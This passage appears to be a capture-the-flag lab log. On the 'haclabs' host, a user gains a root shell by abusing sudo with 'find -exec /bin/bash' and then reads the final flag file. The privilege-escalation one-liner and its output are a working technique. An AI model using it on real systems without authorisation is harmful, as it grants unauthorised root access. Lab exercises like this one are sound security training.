 haclabs@haclabs:/$ cd root
cd root
bash: cd: root: Permission denied
haclabs@haclabs:/$ sudo -u root find . -exec /bin/bash \; -quit
sudo -u root find . -exec /bin/bash \; -quit
root@haclabs:/# cd root
cd root
root@haclabs:/root# ls
ls
flag3.txt  snap
root@haclabs:/root# cat flag3.txt
cat flag3.txt
Congrats!!!You completed the challenege!
()    ()
\          /
__________